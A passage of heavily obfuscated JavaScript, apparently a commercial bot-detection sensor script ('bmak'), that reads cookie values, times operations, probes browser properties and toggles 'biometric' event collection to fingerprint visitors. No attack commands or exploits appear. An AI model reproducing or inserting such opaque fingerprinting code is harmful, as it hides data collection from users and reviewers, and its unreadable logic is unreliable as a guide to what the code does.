Ql()[SL(Xl)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,dUf,St,VM):Ql()[SL(tl)].apply(null,[fS,Gs,R0(SO)])][Xv()[pY(FY)].apply(null,[D3,Uv,Dw])];if(R0(CXb)){var zVf=lN[Ql()[SL(tl)].call(null,fS,Gs,ZL)][Ir(typeof gO()[Uj(vP)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[gj,Uv,R0(G3),NC]):gO()[Uj(Ep)].apply(null,[ps,Cr,U0,lR])](Xv()[pY(FP)](G4,RZ,Ml));if(zVf[Rr(typeof Ql()[SL(Q2)],Uc([],[][[]]))?Ql()[SL(G3)](Oq,Pr,R0(R0(SO))):Ql()[SL(Sj)](r5f,pvf,AL)])CXb=zVf[vc(zVf[Ql()[SL(G3)](Oq,Pr,Fs)],tT[SO])];}if(CXb[QL()[SA(XY)].apply(null,[HX,R0(R0([])),rw,dc])]){var mgb=CXb[QL()[SA(XY)].apply(null,[HX,qG,Dv,dc])];var AEb=mgb[Ql()[SL(TL)].call(null,S6f,mK,AL)](Ir(typeof gO()[Uj(Eh)],Uc([],[][[]]))?gO()[Uj(BO)].apply(null,[TL,IY,R0(SO),DK]):gO()[Uj(F4)](sL,XY,ps,lR));if(Yq(AEb[Ql()[SL(G3)](Oq,Pr,BO)],Il))vIf=mgb[Ql()[SL(TL)].call(null,S6f,mK,gw)](gO()[Uj(F4)](sL,Wh,sz,lR))[JY()[YY(hz)].call(null,Jv,B4,Uv,bw)](TJ(Il))[G3];if(vIf&&Ir(Ch(vIf[Ql()[SL(G3)].call(null,Oq,Pr,R0(G3))],tT[Z0]),G3)){var rBb=m9(Z7,[vIf]);if(xY(rBb[Ql()[SL(G3)](Oq,Pr,R0(SO))],Fl)){lN[bz()[Vw(Sc)].call(null,QT,LA,R0(R0([])),R0({}))].bmak[Rr(typeof Ql()[SL(Ep)],Uc('',[][[]]))?Ql()[SL(nP)](DZf,SZ,Sw):Ql()[SL(Sj)].call(null,ELf,QTf,wj)]._setFsp(Ir(rBb[Ir(typeof QL()[SA(Yj)],Uc([],[][[]]))?QL()[SA(gj)](sC,SZ,VA,Kl):QL()[SA(Sc)](Yv,Dr,v3,XZ)](G3),Rr(typeof Ql()[SL(v3)],Uc('',[][[]]))?Ql()[SL(Il)].apply(null,[tM,VM,G4]):Ql()[SL(Sj)](sV,Xt,TL)));lN[Ir(typeof bz()[Vw(Sc)],Uc('',[][[]]))?bz()[Vw(Fs)](lzf,Jbf,XA,rZ):bz()[Vw(Sc)].call(null,QT,LA,tA,gj)].bmak[Rr(typeof Ql()[SL(LJ)],Uc([],[][[]]))?Ql()[SL(nP)](DZf,SZ,v3):Ql()[SL(Sj)](Ck,dp,Dv)]._setBm(Ir(rBb[QL()[SA(Sc)](Yv,nL,qw,XZ)](SO),Ql()[SL(Il)].apply(null,[tM,VM,Zc])));lN[bz()[Vw(Sc)].apply(null,[QT,LA,sO,R0(G3)])].bmak[Ql()[SL(nP)](DZf,SZ,R0({}))]._setIpr(Ir(rBb[QL()[SA(Sc)].call(null,Yv,tl,AL,XZ)](Fl),Ir(typeof Ql()[SL(MF)],Uc('',[][[]]))?Ql()[SL(Sj)](Pq,WYf,XO):Ql()[SL(Il)].call(null,tM,VM,dv)));lN[bz()[Vw(Sc)].call(null,QT,LA,hz,ps)].bmak[Ql()[SL(nP)].apply(null,[DZf,SZ,Jv])]._setAkid(Ir(rBb[QL()[SA(Sc)](Yv,hL,Kw,XZ)](Il),Ql()[SL(Il)].apply(null,[tM,VM,Sc])));if(xY(rBb[Ql()[SL(G3)].call(null,Oq,Pr,R0(R0({})))],Sj)){lN[bz()[Vw(Sc)](QT,LA,Il,Zc)].bmak[Ql()[SL(nP)](DZf,SZ,kw)]._enableBiometricEvent(Ir(rBb[QL()[SA(Sc)](Yv,XO,pq,XZ)](tT[Yh]),Ql()[SL(Il)](tM,VM,Aw)));}if(xY(rBb[Ql()[SL(G3)](Oq,Pr,Xt)],Sc)){lN[bz()[Vw(Sc)].call(null,QT,LA,rZ,Sj)].bmak[Ql()[SL(nP)].apply(null,[DZf,SZ,ql])]._enableBiometricResearch(Ir(rBb[QL()[SA(Sc)](Yv,R0(R0(G3)),Ah,XZ)](Sc),Rr(typeof Ql()[SL(tA)],Uc([],[][[]]))?Ql()[SL(Il)](tM,VM,R0(R0([]))):Ql()[SL(Sj)].call(null,Xsf,lC,R0(G3))));}lN[bz()[Vw(Sc)].apply(null,[QT,LA,R0(R0([])),R0(R0(SO))])].bmak[Ql()[SL(nP)](DZf,SZ,gw)]._fetchParams(R0(R0([])));lN[bz()[Vw(Sc)](QT,LA,nM,Z0)].bmak[Ql()[SL(nP)](DZf,SZ,XY)]._setAu(mgb);}}}}try{var YHb=Ll.length;var IBb=R0({});if(R0(gVf)){try{WZf=Uc(WZf,QL()[SA(xK)].call(null,sT,wj,sL,XY));var Fgb=lN[Ql()[SL(tl)].apply(null,[fS,Gs,tZ])][QL()[SA(sz)](Fh,R0(R0({})),nL,qw)](Rr(typeof Ql()[SL(dC)],Uc('',[][[]]))?Ql()[SL(xK)](IL,gj,gj):Ql()[SL(Sj)].call(null,tLf,JLf,R0(R0({}))));if(Rr(Fgb[bz()[Vw(Gs)].apply(null,[JL,vD,EA,R0([])])],undefined)){WZf=Uc(WZf,Xv()[pY(jk)].call(null,Lh,D3,v4));ZAf=lN[Ir(typeof QL()[SA(tl)],Uc([],[][[]]))?QL()[SA(gj)](vBf,Lh,tr,S2):QL()[SA(Z0)].apply(null,[qUf,D3,v3,BO])][gO()[Uj(sh)](ZL,t4,XA,xUf)](Ngf(ZAf,tT[XA]));}else{WZf=Uc(WZf,Ql()[SL(Uk)](Op,pm,LA));ZAf=lN[QL()[SA(Z0)].call(null,qUf,R0({}),Lh,BO)][gO()[Uj(sh)].apply(null,[ZL,AL,Wz,xUf])](Ngf(ZAf,tT[Xl]));}}catch(w6b){Ll.splice(vc(YHb,SO),Infinity,Bvf);WZf=Uc(WZf,Ql()[SL(B4)](CO,Ep,gY));ZAf=lN[QL()[SA(Z0)].call(null,qUf,ps,MF,BO)][gO()[Uj(sh)](ZL,ZL,LA,xUf)](Ngf(ZAf,tT[Xl]));}gVf=R0(R0([]));}v1f(R0(R0(hS)));var nHb=Z7f();zQf();Fqf=vc(Z7f(),nHb);lN[Ir(typeof Ql()[SL(j2)],Uc([],[][[]]))?Ql()[SL(Sj)](Ehf,sv,R0(R0(G3))):Ql()[SL(GI)].apply(null,[Nq,Il,XZ])](function(){wVf=SO;},FQ);}catch(Abb){Ll.splice(vc(YHb,SO),Infinity,Bvf);}}Ll.pop();}break;}};var pj=function KHb(gEb,lWb){var pVf=KHb;do{switch(gEb){case tU:{gEb=QE;var YBb=Uc([],[]);C6b=vc(bPf,Ll[vc(Ll.length,SO)]);}break;case nH:{gEb-=tS;return YBb;}break;case QE:{while(xY(BXb,G3)){if(Rr(j6b[Zx[EA]],lN[Zx[SO]])&&Yq(j6b,DXb[Zx[G3]])){if(rh(DXb,lVf)){YBb+=KHb(Yf,[C6b]);}return YBb;}if(Ir(j6b[Zx[EA]],lN[Zx[SO]])){var GXb=l6b[DXb[j6b[G3]][G3]];var sHb=KHb.call(null,hX,[Uc(C6b,Ll[vc(Ll.length,SO)]),x0,BXb,j6b[SO],GXb]);YBb+=sHb;j6b=j6b[G3];BXb-=Gz(NH,[sHb]);}else if(Ir(DXb[j6b][Zx[EA]],lN[Zx[SO]])){var GXb=l6b[DXb[j6b][G3]];var sHb=KHb(hX,[Uc(C6b,Ll[vc(Ll.length,SO)]),sL,BXb,G3,GXb]);YBb+=sHb;BXb-=Gz(NH,[sHb]);}else{YBb+=KHb(Yf,[C6b]);C6b+=DXb[j6b];--BXb;};++j6b;}gEb=nH;}break;case hX:{var bPf=lWb[HS];var Rbb=lWb[hS];gEb=tU;var BXb=lWb[DW];var j6b=lWb[LE];var DXb=lWb[xH];if(Ir(typeof DXb,Zx[Fl])){DXb=lVf;}}break;case Yf:{gEb+=LW;var Knb=lWb[HS];if(gL(Knb,mU)){return lN[Nnf[EA]][Nnf[SO]](Knb);}else{Knb-=LB;return lN[Nnf[EA]][Nnf[SO]][Nnf[G3]](null,[Uc(TI(Knb,Wh),L5),Uc(Ch(Knb,k6),QB)]);}}break;}}while(gEb!=Ed);};var Nxf=function(){return k4.apply(this,[E6,arguments]);};var tBf=function(){return ["\x3f\'V\x07","\x07b","%<G4>^","R\b2\r","O\x00jB","6G\niK\f_","Z\'\x076J\n1\f32\x07,","!\n-M",",\x00;i9\bN\x00\"\x07\x00","x\b","A\r-\f","16F","\f^\b","/(|*\r\f","7","#U+","+I\x00","\r9O\t)\'\x000Z\",8}*0F 4","[*\fI\x07\'\t8","bUdB#/.;c",",X68d\x07 6G\r4\' H9(\r:L","w\'(VI>","N%","L!\x07","9]\r,%U","\r$P","$$f","I%","99+6(F6FCAx%IF\n23;\b!79^7","\x00=>^","1","\x3f>x\t*+","X!J\t;\fi*","=,^0\v\vQ","\x07",",\\\f","\x00hHx","4<<R\b!B11\\,X^66G\rS.N\n!","i\n6O6-","0","W\x07&\x07","&m\r\x07*/H","k\f+\f8N0\r\x00","\t","->T\t0\n",",X;B\b0\n6[","\x07\x07#H","9.\r","_.(","\v\b3]\x07+",":\x407J66yU>sB4&4IP=\x40Z\r\v7Ce","!^\x07\r"," }S(^,p1!\n*i",">L\x07=\v9","1]=\n\tT*","7/O-3;F1\"O","7\x07:\\","[\x07\b\n%O\t0N","\n<=HF\t\x07>\b39/IF\x07\frA\rS$Z\v-R\'6F\bS(I\x076","/","=.T*",")A:&R=\n1O","6\'^","F\f:\n/","\f","%\t3]"," H\"","-\f","+\\IwW","8M%7)^","/R,","+I\v","7R\b!","\x00w\x071/I91\f>X<","5$O9",")Z\n\'$+e\x07*)H","\r2O\x07\x07\f+I!","\tU,","4)Z-\r",")S\'\t!0Z=)\x3fT%1\f1I","!/9\vz.6oi\"4l9j\'+_d22-z#4\b=O\'\'9\b\x07W\tlK2\x3fb>(Y\x40\vhV!*=%r;9\"xm );)y\"5;K\bH\x071*G!2=>z\'Y3]\fN\vj\'.#*KP1+h&)i&\x079Jv\x078iU2\t9\b^Q%3*i\"2>j\'7_z29s \vB*C\x00A>\bN\')V3[(i !\"!>z\',RZ\x004\r\r/-.i;j\tz$#3*5kS2\fV\x00# :*i!\'=:xw7!=\t\"5h\f\vz,3_\"2>c2#8.FW2:\vO\'(+11\"C/9\tX03*[9$m.|-#&i5~\'#3)\'\'9\x00b<)V3[(i ->z\'4\b,Q2Aan t\r*ii22#s2#8.Y0\vh\vx4(Y*^722at! i\"<(\r\vu+#9|\rj\tz$#3*\'kS2\fN\x00# :*i)-:xw7!-;\"0h9\vW7u*+i\"9-7\'\b33()X>zO\'(<9l\"\x3f\t9\bY\t#3\x00n`0\vz\'\x07);d22xM$Bi)%\rK~z>R3*4L\x3f:.w7!%-\t\"5h\f\vz,\x008:_p0C9&a>\"0y\"0==\'\n/3*\taU2\t9\v\v!Yj\"0h9\t#>;\x40:jr4)6\rW<%=|\x07;0\fB>$C1L1\t^\f\b63*~6\x40l9zL\'\x07\x00*i->:&uV\'R\f19\fN/\r \x07*e\"266\x3fw7$Y\'X:A\v\t#3#\vi\")k\r&Qi1:/\fI\t#\'*L>3_ \f]\"=9\bW(t\x07*r9\vs2#8EW2h\v|3w0\v\n\b\r<\x3f=\vz05$i\"<\r,\\\"#3!JGH=z%5F]y\"1h\vx14Y*e\"24Y\x0063*P97:\vz.#3!r+G4z\'&6\x3fi)%\rzz$,\tDS\x3f9|z7 Bk5<S\vR*M&Fs9\r\'\b33(\n)X6\x07z\'(4&\'i$.\x3faU\r\f|\"2*T\f,#3*iV\x3f*=z\'\fo_\"0,o\'( 2.a\"\x3f<z\'V&oi!;I)\t-#6i\"5o*=z\'Vi&\vh\vx7v6&*b\')H\vy\v<;8:zL\'\x077%\"G514\vz\'#>D\r_\"2K8\\V3#1=3N722b\r#\f|\"2LRV :)nKQ19T\'#4\\\r_\"2L>N\'V6[(i &1b3#3*l6\x40.,\vz,;[z29>\n.#3!\v!)\vy2*V33\f\"23]>:k06mS\v}V0#3!y\rG \v\'29O!)\vx4Y*229uUp#*8oi\",,\\$ .#*r%%s9\f\v#8\"FW2\x00+zz\'(\n\r8j\x07\x3f\t9\tj\nI3-o\\\"2KcR.#*2,$\'\b33/oA:o\'\n\tmfR.\x3f_%t#6<Q9$Hn078%Z3J\r 19T$#:\x3fi)9K~z#4\x07/m%\x3f7!m\n&63*a7l9zL\'6%-oI C9&y,+0f.2={S*f\tk7#z\"+ 3*|\"27UR\x00\'\vi\"9)/\'&4EW)6\x07z$SO2\"3b1q\tYmA\"77:\vz%/\x00/\vi\"!!i\t\b33-E:KR\'\x00\r0*n4C/9\tY2I3,kb,\vz4\n;*90d22y} );*O&2/~x# \x07*2\"C/9o1R(oi\"\x40.\r/-.i\f9\vq/oW8:o\'\n2\x07b)\r\x3f_\"+ 3*|\"21UR\x00,2,!p\rt3(\vC)X=)z\'7C[(i  Mz\'$+Zl|\"22BV$53L&%+\"\n\n&\f F&/.t\x3fS8o\x3f9\vz\'\f%q\"2;\r\f#3!,fPG*=z\':\x3fi)<\t)z\'53;e\"23w7-#=\r}64;m4:B^z&$19T#3*Z\x3fM\n/3*2\\\n\x3f:z\'$\x07i\"hIzL\'\x07\bz2:.mt3(\f~\x00\x079.R\x3f,=\tb)\x3f\x3f+w\'#3*\bY.,\vz,/4*_2 S,\x3f*D-C;&N<>\r0*`722u1p#Bo6\x40\n+lS*-.i\x07>9$i>&6\x3fi9\'<0\x00K)D*i!%4z\'+#kiS;~,1#<&i\b5-7-~\'\x3f*D\v%\f\x07z\'(\n$\r8l722m1p#Bk\x00$N\vj\'R*$9s9\r!t3(\bo*\x079H<WA\n2\"z\'#0=O/\":\x07u+#6~>9&S\"0\\\r_\"2N\'\x07R3*1b7\x3f:\x3fy\t#3|\n<9\vz\'\r3Y);d22!0aM$Bi) \nK~z>R3*3n7\x3f:.w7!<\"5h\f\vz,-:_p0C9&PU\"6\x3fi)*\f\x07z\'*(&8`722 u\bp#Bk6o,\vz,p6[j\v4\'_V%);)o_\"0;\x07b\t#\'*X\t>3jT}\t(>\fN\vj\'R*}\bs9v\'\x3fY=O!~zV3#;\bnj.\x00Y\bT3:kS;PwR*J\'\f9\vq5Do_\"0\r.\'\n/3*2\\\nC/9\tn\r!\tBk:\t\r\v|R\x00/\vi\"/!q7;l\f19\x00N\'r6&*b0! N%\v!<\"=9\vVVuR*r%$7H=z%\t<o_\"0N\'V9\t8l72=b>(>3]\x0777:\vz,1 D8\'2+SM,\x3f*F\v<)\v|4\x071lz\f\x3f0z\'(=%i\"izL\'\x077$$4Y$GH=z#54[>kS2J\fRr+3$8m\"2\nz\'8<XkiS;/~Q#3!fQG-K,\x3f*`!;W5WB$8m\"25L\v\v\'&<0h9\v\t -D\"g69+r$t3)\vD\'9\ft\x00# E[(i 4(.z\r\'#3*>x/\"9zL\'\x073=ti->9$i>t3,;\x3fs\b*#722\vn1\bw7*X\r\x40\x00\n-)\r/4_2-yi%5GO&2\x07z\')VF\t8l72\"_.<\"\":O+#\tN1-9\t\v\'\t=9O\'\'9\x00\b0R3)2P5zZ-\r Bk0%1~j\'#3\x00k%C,9\vq7:F*o_\"0==~O\'81\b\r#z\t#3\x003~,\vz,w4![j=7!q$ );*O&2/~z#\x07*e\"0:\"X\b\n!<j,9\vS\f#3!z;GH=z%!\'E\x3fi)\"\nyV3#1:3~4C/9\tj\nI3#)|\"22_V\x070*k(+\f9\v})t3(D5$h\vx2Y*\\+29\x00Z_\t#0;X\n.BV!%^7L6!i\'\ni\"2M{\f1#*n2\x3f9>z\'Bk7&<S\vsv\fi\"J\vz\'\x075A2i\"14\rrzV3#1\x3f\nLT\x07)\vy\'#3<\\\"2\rUR43Vb","\f\x00;\'+H.\n,](\"M.\b9D<","\x00-\v:^\b \x078+I\x07","^","%","6","L7/n4\r!/G\r6\f","\f:\\+9&^7 \x00([>Z","3\v","L-\t3M","+Hx","\'L&\x00)M5-)\\&","=^7:",")\r\b6[\n1#O\'\n8M","Z\x007<^\v0F","_\n","98N0","M1\v_6\x07","p7MH;h(\x3f3 d0H","lr_\n,pQrUv","5<","+X!>\\\n61$X\n18o.>B","^[",":J$\x3f\n$_6\x07\x00","<\\\n",">Z%Z","\n\r9A\x00,%U","/O#<,A\f","X\t*\f\b+",":^\b","(\b&B 1\f","\n{+16F\'9",",\\=","#\v;","r(7&",":\"\n+\x401+\r&O","\x076+M\x00\x07-\n/"," ",">\f","a\r9#_%,\x00\n<\\\n8T","/\x07\v-M\x00","%_\n","T\b)\r\x07:E\f=","\\\t","\n+\x07\f\\\f9/","\f:p","9.T\v7;/",")","+",":I\b","9","K","U\t \x07&/M","%I\v%",":I",","];};var wrf=function(cnb){if(cnb===undefined||cnb==null){return 0;}var W7b=cnb["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return W7b["length"];};var HZf=function Zxf(NEb,VEb){var m7b=Zxf;var CVf=Ibb(new Number(U7),bxf);var OXb=CVf;CVf.set(NEb);for(NEb;OXb+NEb!=JW;NEb){switch(OXb+NEb){case Z8:{var Y7b;return Ll.pop(),Y7b=tMf[xtf],Y7b;}break;case I5:{var Vrf=VEb[HS];Ll.push(jHf);var r9f=Gz(QH,[ks()[Qc(sL)](jt,XA,Sc,V4,Zc),Vrf[G3]]);J3(SO,Vrf)&&(r9f[JY()[YY(dv)].apply(null,[LL,sh,XZ,U6f])]=Vrf[tT[SO]]),J3(EA,Vrf)&&(r9f[Ql()[SL(XO)](QEf,jk,kw)]=Vrf[EA],r9f[jF()[S9(Il)].apply(null,[Il,Xw,gj,t9f,R0(SO),VK])]=Vrf[tT[Ws]]),this[bz()[Vw(SZ)](TF,Yh,G3,R0([]))][Ql()[SL(Sc)].call(null,Mlf,RZ,Il)](r9f);NEb+=wE;Ll.pop();}break;case Ab:{var EGf=VEb[HS];Ll.push(Arf);var bHb=EGf[Ir(typeof OM()[C0(EA)],Uc([],[][[]]))?OM()[C0(SO)](Fz,dv,sz,At,Xw,Eh):OM()[C0(Fs)](Sj,XZ,Wh,HGf,gY,hL)]||{};bHb[Xv()[pY(OO)](Xl,dv,Ak)]=bz()[Vw(nL)].apply(null,[tk,wl,R0([]),Ah]),delete bHb[gO()[Uj(29)](123,58,15,724)],EGf[OM()[C0(Fs)].apply(null,[EA,xw,Wh,HGf,gY,Zr])]=bHb;Ll.pop();NEb+=AS;}break;case nE:{lN[Rr(typeof JY()[YY(ZL)],'undefined')?JY()[YY(Wh)](Wz,CM,Yj,PL):JY()[YY(LA)](R0(R0({})),jq,Xl,m2)][OM()[C0(EA)].call(null,Zr,zl,TL,vgb,Zr,Lh)](nqf,Kpf,Gz(QH,[Qh()[gh(EA)](nM,Ns,YC,Sj),DOf,QL()[SA(sL)].apply(null,[HL,gj,R0(R0(G3)),Kv]),R0(G3),OM()[C0(tl)].apply(null,[tZ,CM,Z0,OJ,Iq,R0(R0({}))]),R0(G3),Rr(typeof bz()[Vw(Uv)],Uc('',[][[]]))?bz()[Vw(TL)].apply(null,[zW,dc,Fl,R0(R0(SO))]):bz()[Vw(Fs)](g2,JT,Kw,tA),R0(G3)]));var v7b;return Ll.pop(),v7b=nqf[Kpf],v7b;}break;case X5:{var tMf=VEb[HS];var xtf=VEb[hS];var wQf=VEb[DW];Ll.push(bj);NEb-=WS;lN[JY()[YY(Wh)].call(null,sz,CM,Ws,zc)][OM()[C0(EA)](Yh,Sw,TL,GHf,Zr,EY)](tMf,xtf,Gz(QH,[Qh()[gh(EA)](LA,Ns,LR,Sj),wQf,QL()[SA(sL)].apply(null,[Ss,Zc,EY,Kv]),R0(G3),OM()[C0(tl)](EY,R0(R0(SO)),Z0,nC,Iq,SZ),R0(G3),bz()[Vw(TL)](Bd,dc,Sj,R0({})),R0(tT[Fl])]));}break;case wf:{NEb+=B;if(Rr(gPf,undefined)&&Rr(gPf,null)&&xY(gPf[Ql()[SL(G3)](Enf,Pr,Zr)],tT[Fl])){try{var CWb=Ll.length;var OBb=R0(R0(HS));var LPf=lN[bz()[Vw(Ah)].call(null,Enf,EY,TL,Br)](gPf)[Ql()[SL(TL)].call(null,jp,mK,Yj)](Ql()[SL(XT)](r3,cm,BT));if(xY(LPf[Ir(typeof Ql()[SL(Xw)],'undefined')?Ql()[SL(Sj)](Bgf,At,hL):Ql()[SL(G3)].call(null,Enf,Pr,B1)],tT[Yh])){lDf=lN[JY()[YY(Sc)](ZL,Kv,BO,xt)](LPf[Ef[jF()[S9(XO)](B1,Br,Fl,cKf,Dr,O9)]()],Wh);}}catch(HSb){Ll.splice(vc(CWb,SO),Infinity,TV);}}}break;case FW:{var mQf=VEb[HS];Ll.push(REf);var YEb=Gz(QH,[ks()[Qc(sL)](nx,v3,Sc,V4,gj),mQf[Ef[Rr(typeof bz()[Vw(BO)],Uc('',[][[]]))?bz()[Vw(VM)](qh,rw,G4,gw):bz()[Vw(Fs)].call(null,Ax,PNf,dc,R0(G3))]()]]);J3(SO,mQf)&&(YEb[JY()[YY(dv)](Xl,sh,R0([]),d9)]=mQf[SO]),J3(Ef[Ql()[SL(Dr)].call(null,K0,xm,R0(SO))](),mQf)&&(YEb[Ql()[SL(XO)](VZ,jk,R0([]))]=mQf[EA],YEb[Rr(typeof jF()[S9(G3)],'undefined')?jF()[S9(Il)](Il,LA,gj,KI,sO,VK):jF()[S9(rw)](TL,gw,pq,BDf,Yj,EK)]=mQf[Fl]),this[bz()[Vw(SZ)](bJ,Yh,Aw,gw)][Ql()[SL(Sc)](w3,RZ,OO)](YEb);Ll.pop();NEb-=l5;}break;case bX:{var L2f=VEb[HS];Ll.push(Erf);NEb+=C8;var wWb=L2f[OM()[C0(Fs)].apply(null,[zl,BT,Wh,tXf,gY,XO])]||{};wWb[Xv()[pY(OO)].call(null,LJ,dv,zL)]=bz()[Vw(nL)].call(null,q4,wl,R0(R0(SO)),R0({})),delete wWb[gO()[Uj(29)].apply(null,[123,70,6,857])],L2f[OM()[C0(Fs)](zl,Lh,Wh,tXf,gY,LJ)]=wWb;Ll.pop();}break;case E:{var nqf=VEb[HS];var Kpf=VEb[hS];NEb-=l6;var DOf=VEb[DW];Ll.push(hSf);}break;case sS:{var gKf=VEb[HS];Ll.push(Y8f);NEb+=jS;var Znb=Gz(QH,[ks()[Qc(sL)](rXf,ql,Sc,V4,t4),gKf[tT[Fl]]]);J3(SO,gKf)&&(Znb[JY()[YY(dv)].apply(null,[Cr,sh,Il,b5f])]=gKf[tT[SO]]),J3(tT[Z0],gKf)&&(Znb[Ql()[SL(XO)](Pc,jk,R0(R0({})))]=gKf[EA],Znb[jF()[S9(Il)].call(null,t4,XY,gj,SEb,Jv,VK)]=gKf[Fl]),this[bz()[Vw(SZ)](Ts,Yh,Gs,nL)][Ql()[SL(Sc)].call(null,pSb,RZ,R0(R0({})))](Znb);Ll.pop();}break;case ON:{var KJf=VEb[HS];Ll.push(XQ);var xUb=KJf[OM()[C0(Fs)](SZ,gY,Wh,Mh,gY,VM)]||{};xUb[Xv()[pY(OO)].apply(null,[XO,dv,Qs])]=bz()[Vw(nL)](Tc,wl,qG,LA),delete xUb[gO()[Uj(29)](123,17,36,1268)],KJf[OM()[C0(Fs)].apply(null,[gw,R0(R0([])),Wh,Mh,gY,Wh])]=xUb;NEb+=N5;Ll.pop();}break;case k8:{var zDf=jw(lN[bz()[Vw(Sc)](SV,LA,x0,Kw)][Ir(typeof Ql()[SL(Xw)],Uc('',[][[]]))?Ql()[SL(Sj)].apply(null,[D0f,Mgf,ZL]):Ql()[SL(tl)](DL,Gs,O3)][gO()[Uj(w2)](ND,R0([]),Br,ORf)][jF()[S9(BO)](RZ,Zc,Z0,jD,pq,vs)](gO()[Uj(nJ)](pLf,XY,R0(R0(G3)),Xh)),null)?Ql()[SL(Il)].apply(null,[rG,VM,R0(R0([]))]):Ql()[SL(EA)](Hw,sL,tr);var YUb=[Mgb,Hfb,NSb,Pgb,jDf,sSb,zDf];var V9f=YUb[ks()[Qc(Sc)](Rlf,BO,Il,hP,G3)](Qh()[gh(BO)](Sc,Dr,JR,SO));var vWb;return Ll.pop(),vWb=V9f,vWb;}break;case J8:{var TQf=VEb[HS];var s2f=VEb[hS];var c2f=VEb[DW];Ll.push(G2);lN[JY()[YY(Wh)].call(null,R0(SO),CM,ps,QA)][OM()[C0(EA)](G4,ZL,TL,CXf,Zr,SO)](TQf,s2f,Gz(QH,[Qh()[gh(EA)](Gs,Ns,bO,Sj),c2f,QL()[SA(sL)].call(null,CZ,R0(R0(G3)),ps,Kv),R0(tT[Fl]),OM()[C0(tl)].call(null,EY,MF,Z0,WP,Iq,R0({})),R0(G3),Ir(typeof bz()[Vw(dv)],Uc('',[][[]]))?bz()[Vw(Fs)](XA,bZ,Mc,R0(R0({}))):bz()[Vw(TL)](fM,dc,G4,Eh),R0(tT[Fl])]));var Pbb;return Ll.pop(),Pbb=TQf[s2f],Pbb;}break;case Ib:{var D4f=VEb[HS];Ll.push(Erf);var hHb=Gz(QH,[ks()[Qc(sL)].apply(null,[JHb,rw,Sc,V4,O3]),D4f[G3]]);J3(SO,D4f)&&(hHb[JY()[YY(dv)].call(null,x0,sh,R0(R0(G3)),wvf)]=D4f[tT[SO]]),J3(EA,D4f)&&(hHb[Ql()[SL(XO)](lj,jk,R0(R0({})))]=D4f[Ef[Ql()[SL(Dr)](DE,xm,Xt)]()],hHb[Ir(typeof jF()[S9(Xt)],'undefined')?jF()[S9(rw)](R0(R0(SO)),Xw,XY,Ck,XT,Sq):jF()[S9(Il)](Xt,Gs,gj,A2f,R0(R0(G3)),VK)]=D4f[tT[Ws]]),this[bz()[Vw(SZ)](ZZf,Yh,Jv,Uv)][Rr(typeof Ql()[SL(Fz)],Uc([],[][[]]))?Ql()[SL(Sc)](bOf,RZ,R0(R0(SO))):Ql()[SL(Sj)].call(null,zt,hff,B1)](hHb);NEb-=pE;Ll.pop();}break;case VS:{var b1f=VEb[HS];Ll.push(hrf);NEb+=FW;var kEb=b1f[OM()[C0(Fs)](OO,Xl,Wh,lwf,gY,sL)]||{};kEb[Ir(typeof Xv()[pY(Mc)],'undefined')?Xv()[pY(Fl)](tr,jz,zfb):Xv()[pY(OO)].apply(null,[EY,dv,WYf])]=Rr(typeof bz()[Vw(Kw)],'undefined')?bz()[Vw(nL)](sK,wl,Cr,XY):bz()[Vw(Fs)](km,Cp,Xl,qG),delete kEb[Ir(typeof gO()[Uj(72)],'undefined')?gO()[Uj(13)].apply(null,[118,R0(R0(0)),34,825]):gO()[Uj(29)].apply(null,[123,62,28,608])],b1f[OM()[C0(Fs)](Z0,dc,Wh,lwf,gY,gY)]=kEb;Ll.pop();}break;case UE:{var cPf;return Ll.pop(),cPf=lDf,cPf;}break;case GS:{Ll.push(Y7f);var Mgb=lN[bz()[Vw(Sc)](SV,LA,v3,R0(R0(SO)))][Rr(typeof bz()[Vw(sz)],Uc('',[][[]]))?bz()[Vw(vs)].call(null,Ap,Xw,R0(R0([])),pq):bz()[Vw(Fs)].call(null,Yx,XA,gY,Gs)]||lN[Ql()[SL(tl)].call(null,DL,Gs,XY)][Rr(typeof bz()[Vw(Ah)],'undefined')?bz()[Vw(vs)](Ap,Xw,VM,R0(G3)):bz()[Vw(Fs)].call(null,Kw,hzf,hz,Kw)]?Rr(typeof Ql()[SL(j2)],Uc([],[][[]]))?Ql()[SL(Il)](rG,VM,Wz):Ql()[SL(Sj)](Osf,Zr,sL):Ql()[SL(EA)].call(null,Hw,sL,Ah);var Hfb=jw(lN[bz()[Vw(Sc)].call(null,SV,LA,R0(SO),Br)][Ql()[SL(tl)].apply(null,[DL,Gs,tl])][gO()[Uj(w2)].apply(null,[ND,Kv,x0,ORf])][jF()[S9(BO)](VA,gY,Z0,jD,Xw,vs)](OM()[C0(v3)].apply(null,[Kv,vv,rw,E0,hK,Fs])),null)?Ql()[SL(Il)](rG,VM,R0(R0({}))):Ql()[SL(EA)](Hw,sL,R0(SO));NEb-=L8;var NSb=jw(typeof lN[JY()[YY(Jv)].apply(null,[R0(R0(G3)),jz,Sc,dO])][OM()[C0(v3)](LA,Eh,rw,E0,hK,Il)],JO()[bh(G3)].apply(null,[Cm,hj,rw,ZL]))&&lN[JY()[YY(Jv)](Z0,jz,R0(R0({})),dO)][OM()[C0(v3)](rw,SO,rw,E0,hK,R0(R0(G3)))]?Ql()[SL(Il)].call(null,rG,VM,R0([])):Ql()[SL(EA)](Hw,sL,gw);var Pgb=jw(typeof lN[bz()[Vw(Sc)].apply(null,[SV,LA,dc,Aw])][OM()[C0(v3)].call(null,LJ,VA,rw,E0,hK,hL)],JO()[bh(G3)](Cm,hj,rw,AA))?Ql()[SL(Il)].call(null,rG,VM,AL):Ql()[SL(EA)](Hw,sL,LJ);var jDf=Rr(typeof lN[Rr(typeof bz()[Vw(AA)],Uc('',[][[]]))?bz()[Vw(Sc)](SV,LA,Mc,BT):bz()[Vw(Fs)](gj,CAf,OO,gw)][bz()[Vw(SD)](AT,Cp,R0(G3),LJ)],JO()[bh(G3)].call(null,Cm,hj,rw,Gs))||Rr(typeof lN[Ql()[SL(tl)](DL,Gs,zl)][bz()[Vw(SD)].apply(null,[AT,Cp,Wh,rZ])],JO()[bh(G3)].apply(null,[Cm,hj,rw,ND]))?Ql()[SL(Il)].apply(null,[rG,VM,Xl]):Ql()[SL(EA)].call(null,Hw,sL,U0);var sSb=jw(lN[bz()[Vw(Sc)].apply(null,[SV,LA,R0({}),Z0])][Ir(typeof 